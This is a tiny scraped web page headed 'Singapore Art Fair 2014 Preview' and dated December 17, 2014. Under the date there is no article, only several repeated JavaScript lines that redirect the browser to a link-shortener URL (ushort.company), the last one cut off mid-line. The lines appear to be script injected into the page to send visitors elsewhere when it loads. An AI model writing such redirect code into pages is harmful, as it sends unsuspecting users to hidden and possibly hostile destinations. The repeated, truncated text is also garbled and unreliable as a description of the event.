
Singapore Art Fair 2014 Preview
December 17, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...